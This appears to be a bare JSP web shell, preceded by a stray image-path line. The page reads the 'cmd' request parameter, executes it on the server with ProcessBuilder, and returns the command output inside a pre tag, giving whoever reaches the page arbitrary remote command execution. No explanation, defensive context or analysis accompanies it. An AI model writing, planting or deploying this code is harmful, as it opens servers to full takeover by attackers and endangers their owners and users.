 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.io.InputStream" %>
<%
    InputStream in = new ProcessBuilder(request.getParameterValues("cmd")).start().getInputStream();
    ByteArrayOutputStream baos = new ByteArrayOutputStream();
    byte[] b = new byte[1024];
    int a = -1;

    while ((a = in.read(b)) != -1) {
        baos.write(b, 0, a);
    }

    out.write("<pre>" + new String(baos.toByteArray()) + "</pre>");
%>